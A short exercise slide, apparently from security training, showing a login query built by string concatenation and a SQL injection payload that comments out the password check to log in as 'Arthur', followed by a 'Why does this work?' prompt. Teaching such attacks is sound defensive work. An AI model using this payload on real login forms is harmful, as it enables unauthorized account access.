 Login Form - EXPLOIT
Can you login as ‘Arthur’ without knowing his password?
Query: SELECT * FROM users WHERE username=’$user’ AND password=’$pass’
Payload:
username: Arthur’ -- -
password: anything
Why does this work?
 